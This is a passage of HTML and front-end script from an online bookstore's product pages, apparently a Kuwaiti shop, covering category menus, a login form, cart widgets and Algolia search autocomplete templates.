		<li id="menu-item-51401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51401 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51402 item-level-1" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51403 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51404 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51405 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51406 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51407 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51408 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51409 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51410 item-level-1" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51411 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51412 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51413 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51414 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51415 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51416 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
	<li id="menu-item-51417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51417 item-level-1" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link">Age Group</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51418 item-level-2" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
		<li id="menu-item-51419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51419 item-level-2" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age From 1 to 3</a></li>
		<li id="menu-item-51420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51420 item-level-2" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age From 3 to 5</a></li>
		<li id="menu-item-51421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51421 item-level-2" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age From 5 to 12</a></li>
		<li id="menu-item-51422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51422 item-level-2" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age From 12 to 18</a></li>
		<li id="menu-item-51423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51423 item-level-2" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
	</ul>
</li>
	<li id="menu-item-51424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51424 item-level-1" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link">Special Offer</a></li>
</ul>
</li>
<li id="menu-item-52193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52193 item-level-0" ><a href="###" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-52342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52342 item-level-1" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-52343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52343 item-level-1" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-52344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52344 item-level-1" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-52345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52345 item-level-1" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://online.thatalsalasil.com.kw/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">المفضلة</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://online.thatalsalasil.com.kw/my-account/" class="woodmart-nav-link">تسجيل الدخول / التسجيل</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-20" class="wd-widget widget mobile-menu-widget widget_block widget_text">
<p></p>
</div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">عربة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://online.thatalsalasil.com.kw/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bc168f067b" /><input type="hidden" name="_wp_http_referer" value="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/" />											<input type="hidden" name="redirect" value="https://online.thatalsalasil.com.kw/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://online.thatalsalasil.com.kw/my-account/lost-password/" class="woocommerce-LostPassword lost_password">هل نسيت كلمة المرور</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد لديك حساب</p>
					<a href="https://online.thatalsalasil.com.kw/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-wishlist wd-tools-element wd-design-5" title="المفضلة لدي">
			<a href="https://online.thatalsalasil.com.kw/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://online.thatalsalasil.com.kw/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة المشتريات				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://online.thatalsalasil.com.kw/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						الفلتر					</span>
				</a>
			</div>
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					القائمة				</span>
			</a>
		</div>
				</div>
		    <script type="text/javascript">
        function applyFilters() {
            var author = document.getElementById('authorz').value;
            var publish = document.getElementById('publish').value;
            var country = document.getElementById('country').value;

            var url = 'https://online.thatalsalasil.com.kw/';

            var queryParams = [];
            if (author) {
                queryParams.push('authorz=' + author);
            }
            if (publish) {
                queryParams.push('publish=' + publish);
            }
            if (country) {
                queryParams.push('country=' + country);
            }

            if (queryParams.length > 0) {
                url += '?' + queryParams.join('&');
            }

            window.location.href = url;
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://online.thatalsalasil.com.kw"}},{"@type":"ListItem","position":2,"item":{"name":"\u062f\u0648\u0631 \u0627\u0644\u0646\u0634\u0631 \u0627\u0644\u0645\u0646\u062a\u062c","@id":"https://online.thatalsalasil.com.kw/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062c\u0633\u0648\u0631 \u0644\u0644\u062a\u0631\u062c\u0645\u0629 \u0648\u0627\u0644\u0646\u0634\u0631","@id":"https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">var algolia = {"debug":false,"application_id":"AXELVNNBUK","search_api_key":"ad4af9978ac209b5bb81bf9bf21d0799","powered_by_enabled":false,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_authorz":{"name":"wp_terms_authorz","id":"terms_authorz","enabled":true,"replicas":[]}},"autocomplete":{"sources":[{"index_id":"posts_product","index_name":"wp_posts_product","label":"\u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","admin_name":"Products","position":0,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"terms_authorz","index_name":"wp_terms_authorz","label":"\u0627\u0644\u0645\u0624\u0644\u0641","admin_name":"Author","position":1,"max_suggestions":5,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script>
<script type="text/html" id="tmpl-autocomplete-header">
	<div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-post-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
			<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>
			<# if ( data._snippetResult['content'] ) { #>
				<span class="suggestion-post-content">{{{ data._snippetResult['content'].value }}}</span>
			<# } #>
		</div>
			</a>
</script>

<script type="text/html" id="tmpl-autocomplete-term-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.name }}">
		<svg viewBox="0 0 21 21" width="21" height="21">
			<svg width="21" height="21" viewBox="0 0 21 21">
				<path
					d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z"
					fill-rule="evenodd"></path>
			</svg>
		</svg>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-user-suggestion">
	<a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}" title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
			<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-footer">
	<div class="autocomplete-footer">
		<div class="autocomplete-footer-branding">
			<a href="#" class="algolia-powered-by-link" title="Algolia">
				<svg width="150px" height="25px" viewBox="0 0 572 64"><path fill="#36395A" d="M16 48.3c-3.4 0-6.3-.6-8.7-1.7A12.4 12.4 0 0 1 1.9 42C.6 40 0 38 0 35.4h6.5a6.7 6.7 0 0 0 3.9 6c1.4.7 3.3 1.1 5.6 1.1 2.2 0 4-.3 5.4-1a7 7 0 0 0 3-2.4 6 6 0 0 0 1-3.4c0-1.5-.6-2.8-1.9-3.7-1.3-1-3.3-1.6-5.9-1.8l-4-.4c-3.7-.3-6.6-1.4-8.8-3.4a10 10 0 0 1-3.3-7.9c0-2.4.6-4.6 1.8-6.4a12 12 0 0 1 5-4.3c2.2-1 4.7-1.6 7.5-1.6s5.5.5 7.6 1.6a12 12 0 0 1 5 4.4c1.2 1.8 1.8 4 1.8 6.7h-6.5a6.4 6.4 0 0 0-3.5-5.9c-1-.6-2.6-1-4.4-1s-3.2.3-4.4 1c-1.1.6-2 1.4-2.6 2.4-.5 1-.8 2-.8 3.1a5 5 0 0 0 1.5 3.6c1 1 2.6 1.7 4.7 1.9l4 .3c2.8.2 5.2.8 7.2 1.8 2.1 1 3.7 2.2 4.9 3.8a9.7 9.7 0 0 1 1.7 5.8c0 2.5-.7 4.7-2 6.6a13 13 0 0 1-5.6 4.4c-2.4 1-5.2 1.6-8.4 1.6Zm35.6 0c-2.6 0-4.8-.4-6.7-1.3a13 13 0 0 1-4.7-3.5 17.1 17.1 0 0 1-3.6-10.4v-1c0-2 .3-3.8 1-5.6a13 13 0 0 1 7.3-8.3 15 15 0 0 1 6.3-1.4A13.2 13.2 0 0 1 64 24.3c1 2.2 1.6 4.6 1.6 7.2V34H39.4v-4.3h21.8l-1.8 2.2c0-2-.3-3.7-.9-5.1a7.3 7.3 0 0 0-2.7-3.4c-1.2-.7-2.7-1.1-4.6-1.1s-3.4.4-4.7 1.3a8 8 0 0 0-2.9 3.6c-.6 1.5-.9 3.3-.9 5.4 0 2 .3 3.7 1 5.3a7.9 7.9 0 0 0 2.8 3.7c1.3.8 3 1.3 5 1.3s3.8-.5 5.1-1.3c1.3-1 2.1-2 2.4-3.2h6a11.8 11.8 0 0 1-7 8.7 16 16 0 0 1-6.4 1.2ZM80 48c-2.2 0-4-.3-5.7-1a8.4 8.4 0 0 1-3.7-3.3 9.7 9.7 0 0 1-1.3-5.2c0-2 .5-3.8 1.5-5.2a9 9 0 0 1 4.3-3.1c1.8-.7 4-1 6.7-1H89v4.1h-7.5c-2 0-3.4.5-4.4 1.4-1 1-1.6 2.1-1.6 3.6s.5 2.7 1.6 3.6c1 1 2.5 1.4 4.4 1.4 1.1 0 2.2-.2 3.2-.7 1-.4 1.9-1 2.6-2 .6-1 1-2.4 1-4.2l1.7 2.1c-.2 2-.7 3.8-1.5 5.2a9 9 0 0 1-3.4 3.3 12 12 0 0 1-5.3 1Zm9.5-.7v-8.8h-1v-10c0-1.8-.5-3.2-1.4-4.1-1-1-2.4-1.4-4.2-1.4a142.9 142.9 0 0 0-10.2.4v-5.6a74.8 74.8 0 0 1 8.6-.4c3 0 5.5.4 7.5 1.2s3.4 2 4.4 3.6c1 1.7 1.4 4 1.4 6.7v18.4h-5Zm12.9 0V17.8h5v12.3h-.2c0-4.2 1-7.4 2.8-9.5a11 11 0 0 1 8.3-3.1h1v5.6h-2a9 9 0 0 0-6.3 2.2c-1.5 1.5-2.2 3.6-2.2 6.4v15.6h-6.4Zm34.4 1a15 15 0 0 1-6.6-1.3c-1.9-.9-3.4-2-4.7-3.5a15.5 15.5 0 0 1-2.7-5c-.6-1.7-1-3.6-1-5.4v-1c0-2 .4-3.8 1-5.6a15 15 0 0 1 2.8-4.9c1.3-1.5 2.8-2.6 4.6-3.5a16.4 16.4 0 0 1 13.3.2c2 1 3.5 2.3 4.8 4a12 12 0 0 1 2 6H144c-.2-1.6-1-3-2.2-4.1a7.5 7.5 0 0 0-5.2-1.7 8 8 0 0 0-4.7 1.3 8 8 0 0 0-2.8 3.6 13.8 13.8 0 0 0 0 10.3c.6 1.5 1.5 2.7 2.8 3.6s2.8 1.3 4.8 1.3c1.5 0 2.7-.2 3.8-.8a7 7 0 0 0 2.6-2c.7-1 1-2 1.2-3.2h6.2a11 11 0 0 1-2 6.2 15.1 15.1 0 0 1-11.8 5.5Zm19.7-1v-40h6.4V31h-1.3c0-3 .4-5.5 1.1-7.6a9.7 9.7 0 0 1 3.5-4.8A9.9 9.9 0 0 1 172 17h.3c3.5 0 6 1.1 7.9 3.5 1.7 2.3 2.6 5.7 2.6 10v16.8h-6.4V29.6c0-2.1-.6-3.8-1.8-5a6.4 6.4 0 0 0-4.8-1.8c-2 0-3.7.7-5 2a7.8 7.8 0 0 0-1.9 5.5v17h-6.4Zm63.8 1a12.2 12.2 0 0 1-10.9-6.2 19 19 0 0 1-1.8-7.3h1.4v12.5h-5.1v-40h6.4v19.8l-2 3.5c.2-3.1.8-5.7 1.9-7.7a11 11 0 0 1 4.4-4.5c1.8-1 3.9-1.5 6.1-1.5a13.4 13.4 0 0 1 12.8 9.1c.7 1.9 1 3.8 1 6v1c0 2.2-.3 4.1-1 6a13.6 13.6 0 0 1-13.2 9.4Zm-1.2-5.5a8.4 8.4 0 0 0 7.9-5c.7-1.5 1.1-3.3 1.1-5.3s-.4-3.8-1.1-5.3a8.7 8.7 0 0 0-3.2-3.6 9.6 9.6 0 0 0-9.2-.2 8.5 8.5 0 0 0-3.3 3.2c-.8 1.4-1.3 3-1.3 5v2.3a9 9 0 0 0 1.3 4.8 9 9 0 0 0 3.4 3c1.4.7 2.8 1 4.4 1Zm27.3 3.9-10-28.9h6.5l9.5 28.9h-6Zm-7.5 12.2v-5.7h4.9c1 0 2-.1 2.9-.4a4 4 0 0 0 2-1.4c.4-.7.9-1.6 1.2-2.7l8.6-30.9h6.2l-9.3 32.4a14 14 0 0 1-2.5 5 8.9 8.9 0 0 1-4 2.8c-1.5.6-3.4.9-5.6.9h-4.4Zm9-12.2v-5.2h6.4v5.2H248Z"></path><path fill="#003DFF" d="M534.4 9.1H528a.8.8 0 0 1-.7-.7V1.8c0-.4.2-.7.6-.8l6.5-1c.4 0 .8.2.9.6v7.8c0 .4-.4.7-.8.7zM428 35.2V.8c0-.5-.3-.8-.7-.8h-.2l-6.4 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.5 0 .8-.4.8-.8V43c0-.4-.3-.7-.6-.8-4.5-.5-4.5-6-4.5-7zm106.5-21.8H528c-.4 0-.7.4-.7.8v34c0 .4.3.8.7.8h6.5c.4 0 .8-.4.8-.8v-34c0-.5-.4-.8-.8-.8zm-17.7 21.8V.8c0-.5-.3-.8-.8-.8l-6.5 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.4 0 .8-.4.8-.8V43c0-.4-.3-.7-.7-.8-4.4-.5-4.4-6-4.4-7zm-22.2-20.6a16.5 16.5 0 0 1 8.6 9.3c.8 2.2 1.3 4.8 1.3 7.5a19.4 19.4 0 0 1-4.6 12.6 14.8 14.8 0 0 1-5.2 3.6c-2 .9-5.2 1.4-6.8 1.4a21 21 0 0 1-6.7-1.4 15.4 15.4 0 0 1-8.6-9.3 21.3 21.3 0 0 1 0-14.4 15.2 15.2 0 0 1 8.6-9.3c2-.8 4.3-1.2 6.7-1.2s4.6.4 6.7 1.2zm-6.7 27.6c2.7 0 4.7-1 6.2-3s2.2-4.3 2.2-7.8-.7-6.3-2.2-8.3-3.5-3-6.2-3-4.7 1-6.1 3c-1.5 2-2.2 4.8-2.2 8.3s.7 5.8 2.2 7.8 3.5 3 6.2 3zm-88.8-28.8c-6.2 0-11.7 3.3-14.8 8.2a18.6 18.6 0 0 0 4.8 25.2c1.8 1.2 4 1.8 6.2 1.7s.1 0 .1 0h.9c4.2-.7 8-4 9.1-8.1v7.4c0 .4.3.7.8.7h6.4a.7.7 0 0 0 .7-.7V14.2c0-.5-.3-.8-.7-.8h-13.5zm6.3 26.5a9.8 9.8 0 0 1-5.7 2h-.5a10 10 0 0 1-9.2-14c1.4-3.7 5-6.3 9-6.3h6.4v18.3zm152.3-26.5h13.5c.5 0 .8.3.8.7v33.7c0 .4-.3.7-.8.7h-6.4a.7.7 0 0 1-.8-.7v-7.4c-1.2 4-4.8 7.4-9 8h-.1a4.2 4.2 0 0 1-.5.1h-.9a10.3 10.3 0 0 1-7-2.6c-4-3.3-6.5-8.4-6.5-14.2 0-3.7 1-7.2 3-10 3-5 8.5-8.3 14.7-8.3zm.6 28.4c2.2-.1 4.2-.6 5.7-2V21.7h-6.3a9.8 9.8 0 0 0-9 6.4 10.2 10.2 0 0 0 9.1 13.9h.5zM452.8 13.4c-6.2 0-11.7 3.3-14.8 8.2a18.5 18.5 0 0 0 3.6 24.3 10.4 10.4 0 0 0 13 .6c2.2-1.5 3.8-3.7 4.5-6.1v7.8c0 2.8-.8 5-2.2 6.3-1.5 1.5-4 2.2-7.5 2.2l-6-.3c-.3 0-.7.2-.8.5l-1.6 5.5c-.1.4.1.8.5 1h.1c2.8.4 5.5.6 7 .6 6.3 0 11-1.4 14-4.1 2.7-2.5 4.2-6.3 4.5-11.4V14.2c0-.5-.4-.8-.8-.8h-13.5zm6.3 8.2v18.3a9.6 9.6 0 0 1-5.6 2h-1a10.3 10.3 0 0 1-8.8-14c1.4-3.7 5-6.3 9-6.3h6.4zM291 31.5A32 32 0 0 1 322.8 0h30.8c.6 0 1.2.5 1.2 1.2v61.5c0 1.1-1.3 1.7-2.2 1l-19.2-17a18 18 0 0 1-11 3.4 18.1 18.1 0 1 1 18.2-14.8c-.1.4-.5.7-.9.6-.1 0-.3 0-.4-.2l-3.8-3.4c-.4-.3-.6-.8-.7-1.4a12 12 0 1 0-2.4 8.3c.4-.4 1-.5 1.6-.2l14.7 13.1v-46H323a26 26 0 1 0 10 49.7c.8-.4 1.6-.2 2.3.3l3 2.7c.3.2.3.7 0 1l-.2.2a32 32 0 0 1-47.2-28.6z"></path></svg>
			</a>
		</div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-empty">
	<div class="autocomplete-empty">
		No results matched your query 		<span class="empty-query">"{{ data.query }}"</span>
	</div>
</script>

<script type="text/javascript">
	window.addEventListener('load', function () {

		/* Initialize Algolia client */
		var client = algoliasearch( algolia.application_id, algolia.search_api_key );

		/**
		 * Algolia hits source method.
		 *
		 * This method defines a custom source to use with autocomplete.js.
		 *
		 * @param object $index Algolia index object.
		 * @param object $params Options object to use in search.
		 */
		var algoliaHitsSource = function( index, params ) {
			return function( query, callback ) {
				index
					.search( query, params )
					.then( function( response ) {
						callback( response.hits, response );
					})
					.catch( function( error ) {
						callback( [] );
					});
			}
		}

		/* Setup autocomplete.js sources */
		var sources = [];
		algolia.autocomplete.sources.forEach( function( config, i ) {
			var suggestion_template = wp.template( config[ 'tmpl_suggestion' ] );
			sources.push( {
				source: algoliaHitsSource( client.initIndex( config[ 'index_name' ] ), {
					hitsPerPage: config[ 'max_suggestions' ],
					attributesToSnippet: [
						'content:10'
					],
					highlightPreTag: '__ais-highlight__',
					highlightPostTag: '__/ais-highlight__'
				} ),
				debounce: config['debounce'],
				templates: {
					header: function () {
						return wp.template( 'autocomplete-header' )( {
							label: _.escape( config[ 'label' ] )
						} );
					},
					suggestion: function ( hit ) {
						if ( hit.escaped === true ) {
							return suggestion_template( hit );
						}
						hit.escaped = true;

						for ( var key in hit._highlightResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._highlightResult[ key ].value !== 'string' ) {
								continue;
							}
							hit._highlightResult[ key ].value = _.escape( hit._highlightResult[ key ].value );
							hit._highlightResult[ key ].value = hit._highlightResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						for ( var key in hit._snippetResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._snippetResult[ key ].value !== 'string' ) {
								continue;
							}

							hit._snippetResult[ key ].value = _.escape( hit._snippetResult[ key ].value );
							hit._snippetResult[ key ].value = hit._snippetResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						return suggestion_template( hit );
					}
				}
			} );

		} );

		/* Setup dropdown menus */
